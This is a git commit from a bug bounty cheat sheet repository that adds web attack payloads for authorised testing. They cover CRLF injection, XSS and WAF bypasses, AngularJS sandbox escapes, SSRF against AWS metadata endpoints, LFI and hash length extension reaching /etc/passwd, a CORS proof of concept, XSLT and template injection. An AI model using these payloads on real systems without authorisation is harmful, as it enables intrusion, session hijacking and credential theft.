mirror of
https://github.com/EdOverflow/bugbounty-cheatsheet.git
synced 2024-11-22 02:53:06 +00:00
commit
bba428b29a
19 changed files with 843 additions and 104 deletions
15
CONTRIBUTING.md
Normal file
15
CONTRIBUTING.md
Normal file
|
|
@ -0,0 +1,15 @@
|
|||
# Contributing
|
||||
|
||||
We welcome contributions from the public.
|
||||
|
||||
### Using the issue tracker 💡
|
||||
|
||||
The issue tracker is the preferred channel for bug reports and features requests. [](https://github.com/EdOverflow/bugbounty-cheatsheet/issues)
|
||||
|
||||
### Issues and labels 🏷
|
||||
|
||||
Our bug tracker utilizes several labels to help organize and identify issues.
|
||||
|
||||
### Guidelines for bug reports 🐛
|
||||
|
||||
Use the GitHub issue search — check if the issue has already been reported.
|
||||
38
README.md
38
README.md
|
|
@ -1,19 +1,57 @@
|
|||
# Bug Bounty Cheat Sheet
|
||||
|
||||
- [Bug Bounty Platforms](cheatsheets/bugbountyplatforms.md)
|
||||
- [Books](cheatsheets/books.md)
|
||||
- [Special Tools](cheatsheets/special-tools.md)
|
||||
- [Recon](cheatsheets/recon.md)
|
||||
- [Practice Platforms](cheatsheets/practice-platforms.md)
|
||||
- [XSS](cheatsheets/xss.md)
|
||||
- [SQLI](cheatsheets/sqli.md)
|
||||
- [SSRF](cheatsheets/ssrf.md)
|
||||
- [CRLF Injection || HTTP Response Splitting](cheatsheets/crlf.md)
|
||||
- [CSV Injection](cheatsheets/csv-injection.md)
|
||||
- [LFI](cheatsheets/lfi.md)
|
||||
- [XXE](cheatsheets/xxe.md)
|
||||
- [RCE](cheatsheets/rce.md)
|
||||
- [Open Redirect](cheatsheets/open-redirect.md)
|
||||
- [Crypto](cheatsheets/crypto.md)
|
||||
- [Template Injection](cheatsheets/template-injection.md)
|
||||
- [Content Injection](cheatsheets/content-injection.md)
|
||||
- [XSLT Injection](cheatsheets/xslt.md)
|
||||
|
||||
# Contributing
|
||||
|
||||
We welcome contributions from the public.
|
||||
|
||||
### Using the issue tracker 💡
|
||||
|
||||
The issue tracker is the preferred channel for bug reports and features requests. [](https://github.com/EdOverflow/bugbounty-cheatsheet/issues)
|
||||
|
||||
### Issues and labels 🏷
|
||||
|
||||
Our bug tracker utilizes several labels to help organize and identify issues.
|
||||
|
||||
### Guidelines for bug reports 🐛
|
||||
|
||||
Use the GitHub issue search — check if the issue has already been reported.
|
||||
|
||||
# Style Guide
|
||||
|
||||
We like to keep our Markdown files as uniform as possible. So if you submit a PR make sure to follow this style guide (We will not be angry if you do not.)
|
||||
|
||||
- Cheat sheet titles should start with `##`.
|
||||
- Subheadings should be made bold. (`**Subheading**`)
|
||||
- Add newlines after subheadings and code blocks.
|
||||
- Code blocks should use three backticks. (```)
|
||||
- Make sure to use syntax highlighting whenever possible.
|
||||
|
||||
# Contributors
|
||||
|
||||
- [EdOverflow](https://github.com/EdOverflow)
|
||||
- [GerbenJavado](https://github.com/GerbenJavado)
|
||||
- [jon_bottarini](https://github.com/BlueTower)
|
||||
- [sp1d3r](https://github.com/sp1d3r)
|
||||
- [yasinS](https://github.com/yasinS)
|
||||
- [neutrinoguy](https://github.com/neutrinoguy)
|
||||
- [kuromatae](https://github.com/kuromatae)
|
||||
- [And many more ...](https://github.com/EdOverflow/bugbounty-cheatsheet/graphs/contributors)
|
||||
|
|
|
|||
14
cheatsheets/books.md
Normal file
14
cheatsheets/books.md
Normal file
|
|
@ -0,0 +1,14 @@
|
|||
## Books
|
||||
**Web and browser**
|
||||
- [Web Hacking 101](https://leanpub.com/web-hacking-101) by Peter Yaworski.
|
||||
- [Breaking into Information Security: Learning the Ropes 101](https://leanpub.com/ltr101-breaking-into-infosec) by Andy Gill.
|
||||
- [The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws](https://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470/) by Dafydd Stuttard and Marcus Pinto.
|
||||
- [Tangled Web](https://www.nostarch.com/tangledweb) by Michal Zalewski.
|
||||
- [OWASP Testing Guide v4](https://www.owasp.org/images/1/19/OTGv4.pdf) by OWASP Breakers community.
|
||||
|
||||
**Mobile**
|
||||
- [The Mobile Application Hacker's Handbook](https://www.amazon.com/Mobile-Application-Hackers-Handbook/dp/1118958500) by Dominic Chell et al.
|
||||
- [iOS Application Security: The Definitive Guide for Hackers and Developers](https://www.nostarch.com/iossecurity) by David Thiel.
|
||||
|
||||
**Cryptography**
|
||||
- [Crypto 101](https://www.crypto101.io/) by Laurens Van Houtven.
|
||||
17
cheatsheets/bugbountyplatforms.md
Normal file
17
cheatsheets/bugbountyplatforms.md
Normal file
|
|
@ -0,0 +1,17 @@
|
|||
## Bug Bounty Platforms
|
||||
|
||||
**Open For Signup**
|
||||
|
||||
- [HackerOne](https://www.hackerone.com/)
|
||||
- [Bugcrowd](https://www.bugcrowd.com/)
|
||||
- [BountyFactory](https://bountyfactory.io/)
|
||||
- [Intigriti](https://intigriti.be/)
|
||||
- [Bugbountyjp](https://bugbounty.jp/)
|
||||
|
||||
|
||||
**Invite based Platforms**
|
||||
|
||||
- [Synack](https://www.synack.com/red-team/)
|
||||
- [Cobalt](https://cobalt.io/)
|
||||
- [Zerocopter](https://zerocopter.com/)
|
||||
- [Yogosha](https://www.yogosha.com/)
|
||||
36
cheatsheets/cors.md
Normal file
36
cheatsheets/cors.md
Normal file
|
|
@ -0,0 +1,36 @@
|
|||
## Cross Origin Resource Sharing (CORS)
|
||||
|
||||
Testing:
|
||||
`curl --head -s 'http://example.com/api/v1/secret' -H 'Origin: http://evil.com'`
|
||||
|
||||
Check to see what the server responds with in the `Access-Control-Allow-Origin:` (if anything) and if so, check if `Access-Control-Allow-Credentials: true` is present.
|
||||
|
||||
If it is trusting arbitrary origins **with** allow-credentials set to true, then host this HTML as a proof of concept.
|
||||
|
||||
```
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
<head><title>BugBounty CheatSheet</title></head>
|
||||
<body>
|
||||
<center>
|
||||
<h2>CORs POC</h2>
|
||||
|
||||
<textarea rows="10" cols="60" id="pwnz">
|
||||
</textarea><br>
|
||||
<button type="button" onclick="cors()">Exploit</button>
|
||||
</div>
|
||||
|
||||
<script>
|
||||
function cors() {
|
||||
var xhttp = new XMLHttpRequest();
|
||||
xhttp.onreadystatechange = function() {
|
||||
if (this.readyState == 4 && this.status == 200) {
|
||||
document.getElementById("pwnz").innerHTML = this.responseText;
|
||||
}
|
||||
};
|
||||
xhttp.open("GET", "http://example.com/api/v1/topsecret", true);
|
||||
xhttp.withCredentials = true;
|
||||
xhttp.send();
|
||||
}
|
||||
</script>
|
||||
```
|
||||
|
|
@ -4,8 +4,92 @@
|
|||
%0dSet-Cookie:csrf_token=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx;
|
||||
```
|
||||
|
||||
**Header-based test, site root**
|
||||
|
||||
```
|
||||
%0d%0aheader:header
|
||||
```
|
||||
```
|
||||
%0aheader:header
|
||||
```
|
||||
```
|
||||
%0dheader:header
|
||||
```
|
||||
```
|
||||
%23%0dheader:header
|
||||
```
|
||||
```
|
||||
%3f%0dheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%250aheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%25250aheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%%0a0aheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%3f%0dheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%23%0dheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%25%30aheader:header
|
||||
```
|
||||
|
||||
```
|
||||
/%25%30%61header:header
|
||||
```
|
||||
|
||||
```
|
||||
/%u000aheader:header
|
||||
```
|
||||
|
||||
**CRLF chained with Open Redirect server misconfiguration**
|
||||
|
||||
_Note:_ This sometimes works. (Discovered in some Yandex sites, was not exploitable from the root.)
|
||||
|
||||
```
|
||||
//www.google.com/%2f%2e%2e%0d%0aheader:header
|
||||
```
|
||||
```
|
||||
/www.google.com/%2e%2e%2f%0d%0aheader:header
|
||||
```
|
||||
```
|
||||
/google.com/%2F..%0d%0aheader:header
|
||||
```
|
||||
|
||||
**Twitter specific CRLF** by [@filedescriptor](http://blog.innerht.ml/twitter-crlf-injection/)
|
||||
|
||||
```
|
||||
%E5%98%8A%E5%98%8Dheader:header
|
||||
```
|
||||
|
||||
**CRLF Injection to XSS**
|
||||
|
||||
```
|
||||
%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2e%2e
|
||||
```
|
||||
```
|
||||
|
||||
**Response splitting on 302 Redirect, before Location header** (Discovered in DoD)
|
||||
|
||||
```
|
||||
%0d%0aContent-Type:%20text%2fhtml%0d%0aHTTP%2f1.1%20200%20OK%0d%0aContent-Type:%20text%2fhtml%0d%0a%0d%0a%3Cscript%3Ealert('XSS');%3C%2fscript%3E
|
||||
```
|
||||
|
||||
**Response splitting on 301 code, chained with Open Redirect to corrupt location header and to break 301** by [@black2fan](https://twitter.com/black2fan) (Facebook bug)
|
||||
|
||||
_Note:_ `xxx:1` was used for breaking open redirect destination (Location header). Great example how of to escalate CRLF to XSS on a such, it would seem, unexploitable 301 status code.
|
||||
|
||||
```
|
||||
%2Fxxx:1%2F%0aX-XSS-Protection:0%0aContent-Type:text/html%0aContent-Length:39%0a%0a%3cscript%3ealert(document.cookie)%3c/script%3e%2F..%2F..%2F..%2F../tr
|
||||
```
|
||||
|
|
|
|||
|
|
@ -34,7 +34,7 @@
|
|||
|
||||
**Bcrypt (BSD) Wraparound Bug**
|
||||
|
||||
`$2a$` Bcrypt hashes were vulnerable to a wraparound bug where the first string in the list below would ouput the same hash as the next strings.
|
||||
`$2a$` Bcrypt hashes were vulnerable to a wraparound bug where the first string in the list below would output the same hash as the next strings.
|
||||
|
||||
```
|
||||
000000000000000000000000000000000000000000000000000000000000000000000000
|
||||
|
|
@ -47,3 +47,31 @@
|
|||
```
|
||||
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345
|
||||
```
|
||||
|
||||
**Length extension attack**
|
||||
|
||||
In cryptography and computer security, a length extension attack is a type of attack where an attacker can use `Hash(message1)` and the length of `message1` to calculate `Hash(message1 ∥ message2)` for an attacker-controlled `message2`.
|
||||
|
||||
In Summary: Given a hash that is composed of a string with an unknown prefix, an attacker can append to the string and produce a new hash that still has the unknown prefix.
|
||||
|
||||
An example:
|
||||
|
||||
```
|
||||
http://example.com/download?file=report.pdf&mac=563162c9c71a17367d44c165b84b85ab59d036f9
|
||||
```
|
||||
|
||||
```
|
||||
http://example.com/download?file=report.pdf%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
|
||||
|
||||
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
|
||||
|
||||
%00%00%A8/../../../../../../../etc/passwd&mac=ee40aa8ec0cfafb7e2ec4de20943b673968857a5
|
||||
```
|
||||
A related HackerOne report: https://hackerone.com/reports/251572
|
||||
|
||||
Tool to extend a hash: https://github.com/iagox86/hash_extender
|
||||
|
||||
More details about the attack:
|
||||
|
||||
https://www.whitehatsec.com/blog/hash-length-extension-attacks/
|
||||
https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks
|
||||
|
|
|
|||
|
|
@ -3,5 +3,42 @@
|
|||
**Filter Bypass**
|
||||
|
||||
```
|
||||
"../\", " ..\/", "/.." & "\/.."
|
||||
```
|
||||
../\
|
||||
```
|
||||
|
||||
```
|
||||
..\/
|
||||
```
|
||||
|
||||
```
|
||||
/..
|
||||
```
|
||||
|
||||
```
|
||||
\/..
|
||||
```
|
||||
|
||||
```
|
||||
/%5c..
|
||||
```
|
||||
|
||||
**FFmpeg Local File Disclosure**
|
||||
|
||||
This [script](https://github.com/neex/ffmpeg-avi-m3u-xbin/blob/master/gen_xbin_avi.py) by @neex can be used to disclose local files on FFmpeg hosts which parse externally-referencing [HLS playlists](https://ffmpeg.org/ffmpeg-formats.html#hls-2).
|
||||
|
||||
_Steps to reproduce_
|
||||
|
||||
1. Please download the script from @neex to your "attacker" instance
|
||||
2. Execute the script with your desired parameters: `python3 gen_xbin_avi.py file:///etc/hostname bugbounty.avi`
|
||||
3. Upload the generated AVI file to your target site (e.g. within a 'video upload page')
|
||||
4. The target may process the malicious HLS inclusion with FFmpeg on the server-side.
|
||||
5. Play the uploaded AVI via the target site. If successful, your desired file will be disclosed within the video.
|
||||
|
||||
Alternative scripts exist which may generate different HLS formats or lead to the desired file being disclosed in a different manner.
|
||||
|
||||
**Blogs**
|
||||
* http://pastie.org/840199
|
||||
* http://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/
|
||||
* http://www.notsosecure.com/folder2/2010/08/20/lfi-code-exec-remote-root/?utm_source=twitterfeed&utm_medium=twitter
|
||||
* http://labs.neohapsis.com/2008/07/21/local-file-inclusion-%E2%80%93-tricks-of-the-trade/
|
||||
* http://www.digininja.org/blog/when_all_you_can_do_is_read.php
|
||||
|
|
|
|||
|
|
@ -14,4 +14,17 @@
|
|||
|
||||
```
|
||||
//www.google.com/%2e%2e
|
||||
```
|
||||
```
|
||||
|
||||
```
|
||||
//google.com/
|
||||
```
|
||||
|
||||
```
|
||||
//google.com/%2f..
|
||||
```
|
||||
|
||||
|
||||
**Open Redirect Payloads** by @cujanovic
|
||||
|
||||
https://github.com/cujanovic/Open-Redirect-Payloads
|
||||
|
|
|
|||
14
cheatsheets/practice-platforms.md
Normal file
14
cheatsheets/practice-platforms.md
Normal file
|
|
@ -0,0 +1,14 @@
|
|||
## Practice Platforms
|
||||
|
||||
- [Pentesterlab](https://pentesterlab.com/)
|
||||
- [XSS Game](https://xss-game.appspot.com/)
|
||||
- [Hack This Site](https://www.hackthissite.org)
|
||||
- [Root-Me](https://www.root-me.org)
|
||||
- [HackTheBox](https://www.hackthebox.eu)
|
||||
- [Hack Me](https://hack.me)
|
||||
- [CTF 365](https://ctf365.com)
|
||||
- [Google Gruyere](https://google-gruyere.appspot.com/)
|
||||
- [OWASP Juice Shop](http://juice-shop.herokuapp.com/)
|
||||
- [Hack Yourself First](http://hackyourselffirst.troyhunt.com/)
|
||||
- [bWAPP](http://www.itsecgames.com/)
|
||||
- [Pentestbox](https://pentestbox.org/)
|
||||
30
cheatsheets/recon.md
Normal file
30
cheatsheets/recon.md
Normal file
|
|
@ -0,0 +1,30 @@
|
|||
# Certspotter
|
||||
|
||||
```zsh
|
||||
curl https://certspotter.com/api/v0/certs\?domain\=example.com | jq '.[].dns_names[]' | sed 's/\"//g' | sed 's/\*\.//g' | uniq
|
||||
```
|
||||
|
||||
```zsh
|
||||
curl https://certspotter.com/api/v0/certs\?domain\=example.com | jq '.[].dns_names[]' | sed 's/\"//g' | sed 's/\*\.//g' | uniq | dig +short -f - | uniq | nmap -T5 -Pn -sS -i - -p 80,443,21,22,8080,8081,8443 --open -n -oG -
|
||||
```
|
||||
|
||||
# Sublist3r One-liner
|
||||
|
||||
This runs [Sublist3r](https://github.com/aboul3la/Sublist3r) on a list of domains and outputs the results in separate files.
|
||||
|
||||
```
|
||||
. <(cat domains | xargs -n1 -i{} python sublist3r.py -d {} -o {}.txt)
|
||||
```
|
||||
|
||||
# [Apktool](https://ibotpeaches.github.io/Apktool/) to [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
|
||||
|
||||
```
|
||||
apktool d app.apk; cd app;mkdir collection; find . -name \*.smali -exec sh -c "cp {} collection/\$(head /dev/urandom | md5 | cut -d' ' -f1).smali" \;; linkfinder -i 'collection/*.smali' -o cli
|
||||
```
|
||||
|
||||
# [Aquatone](https://github.com/michenriksen/aquatone/) One-liner
|
||||
|
||||
```
|
||||
$ echo "aquatone-discover -d \$1 && aquatone-scan -d \$1 --ports huge && aquatone-takeover -d \$1 && aquatone-gather -d \$1" >> aqua.sh && chmod +x aqua.sh
|
||||
$./aqua.sh domain.com
|
||||
```
|
||||
52
cheatsheets/special-tools.md
Normal file
52
cheatsheets/special-tools.md
Normal file
|
|
@ -0,0 +1,52 @@
|
|||
## Special Tools
|
||||
|
||||
**Resolution**
|
||||
|
||||
- http://dnsbin.zhack.ca (DNS)
|
||||
- http://pingb.in (DNS)
|
||||
- http://requestb.in (HTTP)
|
||||
- https://www.mockbin.org/ (HTTP)
|
||||
|
||||
**Wildcard DNS**
|
||||
|
||||
- http://xip.io
|
||||
|
||||
```
|
||||
10.0.0.1.xip.io
|
||||
www.10.0.0.1.xip.io
|
||||
mysite.10.0.0.1.xip.io
|
||||
foo.bar.10.0.0.1.xip.io
|
||||
```
|
||||
|
||||
- http://nip.io
|
||||
|
||||
```
|
||||
10.0.0.1.nip.io
|
||||
app.10.0.0.1.nip.io
|
||||
customer1.app.10.0.0.1.nip.io
|
||||
customer2.app.10.0.0.1.nip.io
|
||||
otherapp.10.0.0.1.nip.io
|
||||
```
|
||||
|
||||
**Reconnaissance**
|
||||
|
||||
- https://dnsdumpster.com (DNS and subdomain recon)
|
||||
- [Reverse IP Lookup](http://reverseip.domaintools.com/) (Domainmonitor)
|
||||
- [Security headers](https://securityheaders.io/) (Security Report, missing headers)
|
||||
- http://threatcrowd.org (WHOIS, DNS, email, and subdomain recon)
|
||||
- https://mxtoolbox.com (wide range of DNS-related recon tools)
|
||||
- https://publicwww.com/ (Source Code Search Engine)
|
||||
- http://ipv4info.com/ (Find domains in the IP block owned by a Company/Organization)
|
||||
- [HackerTarget Tools](https://hackertarget.com/ip-tools/) (DNS recon, site lookup, and scanning tools)
|
||||
- [VirusTotal](https://virustotal.com/en-gb/domain/google.com/information/) (WHOIS, DNS, and subdomain recon)
|
||||
- [crt.sh](https://crt.sh/?q=%25.uber.com) (SSL certificate search)
|
||||
- [Google CT](https://transparencyreport.google.com/https/certificates) (SSL certificate transparency search)
|
||||
- [PenTest Tools](https://pentest-tools.com/information-gathering/google-hacking) (Google dorks)
|
||||
- [Wayback Machine](https://archive.org/web/) (Find stuff which was hosted on the domain in past)
|
||||
|
||||
|
||||
|
||||
**Report Templates**
|
||||
|
||||
- https://github.com/fransr/template-generator
|
||||
- https://github.com/ZephrFish/BugBountyTemplates
|
||||
|
|
@ -12,4 +12,28 @@ Final example:
|
|||
|
||||
```sql
|
||||
444/**/OR/**/MID(CURRENT_USER,1,1)/**/LIKE/**/"p"/**/#
|
||||
```
|
||||
```
|
||||
|
||||
**Blogs**
|
||||
|
||||
* http://pentestmonkey.net/blog/mssql-sql-injection-cheat-sheet/
|
||||
* http://isc.sans.edu/diary.html?storyid=9397
|
||||
* http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
|
||||
* http://www.evilsql.com/main/index.php
|
||||
* http://xd-blog.com.ar/descargas/manuales/bugs/full-mssql-injection-pwnage.html
|
||||
* http://securityoverride.com/articles.php?article_id=1&article=The_Complete_Guide_to_SQL_Injections
|
||||
* http://websec.wordpress.com/2010/03/19/exploiting-hard-filtered-sql-injections/
|
||||
* http://sqlzoo.net/hack/
|
||||
* http://www.sqlteam.com/article/sql-server-versions
|
||||
* http://www.krazl.com/blog/?p=3
|
||||
* http://www.owasp.org/index.php/Testing_for_MS_Access
|
||||
* http://web.archive.org/web/20101112061524/http://seclists.org/pen-test/2003/May/0074.html
|
||||
* http://web.archive.org/web/20080822123152/http://www.webapptest.org/ms-access-sql-injection-cheat-sheet-EN.html
|
||||
* http://www.youtube.com/watch?v=WkHkryIoLD0
|
||||
* http://layerone.info/archives/2009/Joe%20McCray%20-%20Advanced%20SQL%20Injection%20-%20L1%202009.pdf
|
||||
* http://vimeo.com/3418947
|
||||
* http://sla.ckers.org/forum/read.php?24,33903
|
||||
* http://websec.files.wordpress.com/2010/11/sqli2.pdf
|
||||
* http://old.justinshattuck.com/2007/01/18/mysql-injection-cheat-sheet/
|
||||
* http://ha.ckers.org/sqlinjection/
|
||||
* http://lab.mediaservice.net/notes_more.php?id=MSSQL
|
||||
|
|
|
|||
|
|
@ -28,4 +28,42 @@ http://[::1]
|
|||
|
||||
```
|
||||
http://[::]
|
||||
```
|
||||
```
|
||||
|
||||
**Wildcard DNS**
|
||||
|
||||
```
|
||||
10.0.0.1.xip.io
|
||||
www.10.0.0.1.xip.io
|
||||
mysite.10.0.0.1.xip.io
|
||||
foo.bar.10.0.0.1.xip.io
|
||||
```
|
||||
_Link:_ http://xip.io
|
||||
|
||||
```
|
||||
10.0.0.1.nip.io
|
||||
app.10.0.0.1.nip.io
|
||||
customer1.app.10.0.0.1.nip.io
|
||||
customer2.app.10.0.0.1.nip.io
|
||||
otherapp.10.0.0.1.nip.io
|
||||
```
|
||||
|
||||
_Link:_ http://nip.io
|
||||
|
||||
**AWS EC2 Metadata**
|
||||
|
||||
```
|
||||
http://169.254.169.254/latest/meta-data/
|
||||
```
|
||||
|
||||
```
|
||||
http://169.254.169.254/latest/meta-data/local-hostname
|
||||
```
|
||||
|
||||
```
|
||||
http://169.254.169.254/latest/meta-data/public-hostname
|
||||
```
|
||||
|
||||
> If there is an IAM role associated with the instance, role-name is the name of the role, and role-name contains the temporary security credentials associated with the role [...]
|
||||
|
||||
_Link:_ http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html (includes a comprehensive Instance Metadata Categories table)
|
||||
|
|
|
|||
|
|
@ -4,4 +4,20 @@
|
|||
|
||||
```ruby
|
||||
<%=`id`%>
|
||||
```
|
||||
```
|
||||
|
||||
**Twig**
|
||||
|
||||
The following payload should output `49`.
|
||||
|
||||
```
|
||||
{{7*'7'}}
|
||||
```
|
||||
|
||||
**Jinja**
|
||||
|
||||
This payload should output `7777777`.
|
||||
|
||||
```
|
||||
{{7*'7'}}
|
||||
```
|
||||
|
|
|
|||
25
cheatsheets/xslt.md
Normal file
25
cheatsheets/xslt.md
Normal file
|
|
@ -0,0 +1,25 @@
|
|||
## XSLT Injection
|
||||
|
||||
**Backend infos**
|
||||
|
||||
```xml
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<html xsl:version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
|
||||
<body>
|
||||
<xsl:text>xsl:vendor = </xsl:text><xsl:value-of select="system-property('xsl:vendor')"/><br/>
|
||||
<xsl:text>xsl:version = </xsl:text><xsl:value-of select="system-property('xsl:version')"/><br/>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
|
||||
**Injecting in PHP**
|
||||
|
||||
```xml
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<html xsl:version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
|
||||
<body>
|
||||
<xsl:value-of name="bugbounty" select="php:function('phpinfo')"/>
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
|
||||
|
|
@ -1,10 +1,43 @@
|
|||
## XSS
|
||||
|
||||
**Chrome XSS-Auditor Bypass** by [Masato Kinugawa](https://github.com/masatokinugawa)
|
||||
**Chrome XSS-Auditor Bypass** by [@vivekchsm](https://twitter.com/vivekchsm)
|
||||
|
||||
```html
|
||||
<svg><animate xlink:href=#x attributeName=href values=javascript:alert(1) /><a id=x><rect width=100 height=100 /></a>
|
||||
```
|
||||
|
||||
**Chrome < v60 beta XSS-Auditor Bypass**
|
||||
|
||||
```html
|
||||
<script src="data:,alert(1)%250A-->
|
||||
```
|
||||
|
||||
**Other Chrome XSS-Auditor Bypasses**
|
||||
|
||||
```html
|
||||
<script>alert(1)</script
|
||||
```
|
||||
|
||||
```html
|
||||
<script>alert(1)%0d%0a-->%09</script
|
||||
```
|
||||
|
||||
```html
|
||||
<x>%00%00%00%00%00%00%00<script>alert(1)</script>
|
||||
```
|
||||
|
||||
**Safari XSS Vector** by [@mramydnei](https://twitter.com/mramydnei/status/902470271327551489)
|
||||
|
||||
```html
|
||||
<script>location.href;'javascript:alert%281%29'</script>
|
||||
```
|
||||
|
||||
**XSS Polyglot** by [Ahmed Elsobky](https://github.com/0xSobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot)
|
||||
|
||||
```
|
||||
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
|
||||
```
|
||||
|
||||
**Kona WAF (Akamai) Bypass**
|
||||
|
||||
```html
|
||||
|
|
@ -31,6 +64,16 @@ Note: This kind of depends on what security level the application is set to. See
|
|||
>><marquee loop=1 width=0 onfinish=alert(1)>
|
||||
```
|
||||
|
||||
**Incapsula WAF Bypasses** by [@i_bo0om](https://twitter.com/i_bo0om)
|
||||
|
||||
```html
|
||||
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';>
|
||||
```
|
||||
|
||||
```html
|
||||
<img/src=q onerror='new Function`al\ert\`1\``'>
|
||||
```
|
||||
|
||||
**jQuery < 3.0.0 XSS**
|
||||
by [Egor Homakov](https://github.com/jquery/jquery/issues/2432)
|
||||
|
||||
|
|
@ -51,6 +94,238 @@ javas	cript://www.google.com/%0Aalert(1)
|
|||
|
||||
**Markdown XSS**
|
||||
|
||||
```md
|
||||
[a](javascript:confirm(1)
|
||||
```
|
||||
|
||||
```md
|
||||
[a](javascript://www.google.com%0Aprompt(1))
|
||||
```
|
||||
```
|
||||
|
||||
```md
|
||||
[a](javascript://%0d%0aconfirm(1))
|
||||
```
|
||||
|
||||
```md
|
||||
[a](javascript://%0d%0aconfirm(1);com)
|
||||
```
|
||||
|
||||
```md
|
||||
[a](javascript:window.onerror=confirm;throw%201)
|
||||
```
|
||||
|
||||
```md
|
||||
[a]: (javascript:prompt(1))
|
||||
```
|
||||
|
||||
|
||||
**Flash SWF XSS**
|
||||
|
||||
- ZeroClipboard: `ZeroClipboard.swf?id=\"))}catch(e){confirm(/XSS./.source);}//&width=500&height=500&.swf`
|
||||
|
||||
- plUpload Player: `plupload.flash.swf?%#target%g=alert&uid%g=XSS&`
|
||||
|
||||
- plUpload MoxiePlayer: `Moxie.swf?target%g=confirm&uid%g=XSS` (also works with `Moxie.cdn.swf` and other variants)
|
||||
|
||||
- FlashMediaElement: <code>flashmediaelement.swf?jsinitfunctio%gn=alert`1`</code>
|
||||
|
||||
- videoJS: `video-js.swf?readyFunction=confirm` and `video-js.swf?readyFunction=alert%28document.domain%2b'%20XSS'%29`
|
||||
|
||||
- YUI "io.swf": `io.swf?yid=\"));}catch(e){alert(document.domain);}//`
|
||||
|
||||
- YUI "uploader.swf": `uploader.swf?allowedDomain=\%22}%29%29%29}catch%28e%29{alert%28document.domain%29;}//<`
|
||||
|
||||
- Open Flash Chart: `open-flash-chart.swf?get-data=(function(){alert(1)})()`
|
||||
|
||||
- AutoDemo: `control.swf?onend=javascript:alert(1)//`
|
||||
|
||||
- Adobe FLV Progressive: `/main.swf?baseurl=asfunction:getURL,javascript:alert(1)//` and `/FLVPlayer_Progressive.swf?skinName=asfunction:getURL,javascript:alert(1)//`
|
||||
|
||||
- Banner.swf (generic): `banner.swf?clickTAG=javascript:alert(document.domain);//`
|
||||
|
||||
- JWPlayer (legacy): `player.swf?playerready=alert(document.domain)` and `/player.swf?tracecall=alert(document.domain)`
|
||||
|
||||
- SWFUpload 2.2.0.1: `swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!confirm(1);//`
|
||||
|
||||
- Uploadify (legacy): `uploadify.swf?movieName=%22])}catch(e){if(!window.x){window.x=1;confirm(%27XSS%27)}}//&.swf`
|
||||
|
||||
- FlowPlayer 3.2.7: `flowplayer-3.2.7.swf?config={"clip":{"url":"http://edge.flowplayer.org/bauhaus.mp4","linkUrl":"JavaScriPt:confirm(document.domain)"}}&.swf`
|
||||
|
||||
_Note: Useful reference on constructing Flash-based XSS payloads available at [MWR Labs](https://labs.mwrinfosecurity.com/blog/popping-alert1-in-flash/)._
|
||||
|
||||
**Lightweight Markup Languages**
|
||||
|
||||
**RubyDoc** (.rdoc)
|
||||
|
||||
```rdoc
|
||||
XSS[JavaScript:alert(1)]
|
||||
```
|
||||
|
||||
**Textile** ([.textile](https://txstyle.org/))
|
||||
|
||||
```textile
|
||||
"Test link":javascript:alert(1)
|
||||
```
|
||||
|
||||
**reStructuredText** ([.rst](http://docutils.sourceforge.net/docs/user/rst/quickref.html))
|
||||
|
||||
```rst
|
||||
`Test link`__.
|
||||
|
||||
__ javascript:alert(document.domain)
|
||||
```
|
||||
|
||||
**Unicode characters**
|
||||
|
||||
```html
|
||||
†‡•<img src=a onerror=javascript:alert('test')>…‰€
|
||||
```
|
||||
|
||||
**AngularJS Template Injection based XSS**
|
||||
|
||||
*For manual verification on a live target, use `angular.version` in your browser console*
|
||||
|
||||
**1.0.1 - 1.1.5** by [Mario Heiderich (Cure53)](https://twitter.com/0x6D6172696F)
|
||||
|
||||
```js
|
||||
{{constructor.constructor('alert(1)')()}}
|
||||
```
|
||||
|
||||
**1.2.0 - 1.2.1** by [Jan Horn (Google)](https://twitter.com/tehjh)
|
||||
|
||||
```js
|
||||
{{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}
|
||||
```
|
||||
|
||||
**1.2.2 - 1.2.5** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}
|
||||
```
|
||||
|
||||
